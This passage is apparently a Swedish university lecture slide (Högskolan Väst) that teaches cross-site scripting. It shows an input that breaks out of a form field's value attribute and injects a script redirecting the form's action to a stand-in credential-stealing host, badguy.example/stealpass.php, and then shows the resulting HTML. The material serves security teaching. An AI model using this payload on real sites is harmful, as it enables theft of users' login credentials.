 Vår indata
"><script>document.forms[0].action=
http://www.badguy.example/stealpass.php”
</script><q q="
• Det som skickas blir alltså:
<input type="text" name="username"
value="
"><script>document.forms[0].action=
http://www.badguy.example/stealpass.php"
</script><q q="
"/>
HÖGSKOLAN VÄST
15